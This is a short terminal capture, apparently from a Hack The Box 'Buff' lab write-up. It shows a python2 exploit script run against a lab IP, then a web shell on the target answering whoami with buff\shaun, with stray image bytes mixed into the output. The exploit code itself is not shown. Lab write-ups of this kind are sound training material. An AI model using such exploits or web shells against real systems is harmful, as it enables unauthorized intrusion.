 ┌──(kali㉿kali)-[~/Downloads/HTB/Buff]
└─$ python2 exploit.py 'http://10.10.10.198:8080/'
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun

C:\xampp\htdocs\gym\upload>